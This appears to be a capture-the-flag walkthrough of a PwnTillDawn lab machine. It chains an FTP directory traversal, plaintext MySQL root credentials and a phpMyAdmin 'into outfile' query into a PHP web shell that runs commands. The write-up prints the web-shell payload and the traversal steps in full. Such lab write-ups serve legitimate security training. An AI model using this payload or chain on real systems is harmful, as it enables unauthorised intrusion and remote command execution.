> Information Gathering
In every engagement, one has to gather information first. As usual we run our nmap scan and from we can see that port 21 (ftp), 80 (http), 443 (ssl), 3306 (mysql) & 8089 (splunkd) are open.


FTP service running on the target has anonymous login enabled. So, we log in with anonymous as a username and continued to gather more information.

During the anonymous login, FTP printed the banner 220-Wellcome to Home Ftp Server!. This banner does not look like the usual banner on FTP services. This is interesting to look at could be a different ftp software installed on the target.
Quick research on google shows that some version of Home Ftp Server! are vulnerable and there are some exploits out there.

We found an exploit on Exploit-DB which states that Home FTP Server version 1.11.1.149 has Directory Traversal vulnerability.
To exploit this vulnerability, all we need to do is to apply /.. to the path and we can retrieve files or navigate directories.


Typing cd /.. takes us to the root path as seen in the screenshot above. Indeed, this version is vulnerable to Directory Traversal. After a couple of minutes, i found a passwords.txt file in the /../xampp directory and quickly grabbed this file to my machine.

Reading the contents of passwords.txt revealed credentials to MySQL (phpMyAdmin). The credentials found was root:thebarrierbetween.
From nmap we know that this target has a webserver running on port 80. Browsing to port 80 we can see the default page of xampp webapp. This is no surprise since we saw xampp from FTP session

On the upper-right corner on the dashboard we can see phpMyAdmin. Clicking on it leads us to phpMyAdmin login page.
We have the credentials already. I input the credentials root:thebarrierbetween on the login page.

A successful login should lead you to the admin dashboard. Remember you logged in as root user so we have full control over the database. There is a 90% chance that we can use SQL Query to create a php backdoor.

Click on SQL, and type the following query SELECT "<?php system($_GET['cmd']); ?>" into outfile "C:\\xampp\\htdocs\\backdoor.php" from ftp, we can confirm the path of xampp on the target. Click on go to create our backdoor.
Log into FTP again, navigate to the /../xampp/htdocs directory to check if your file backdoor.php exists. If it exists, then we are 2 steps away from gaining code execution on the target.


Navigate to http://10.150.150.212/backdoor.php?cmd=whoami and we have code execution on the target. You can replace whoami in the url with any windows commands.
> Post Exploitation
This target does not need post exploitation but to challenge yourself, why don’t you try to spawn a reverse shell on the target and find your way up to NT AUTHORITY\SYSTEM. Good luck researcher…:)
Reference: PwnTillDawn Online battlefield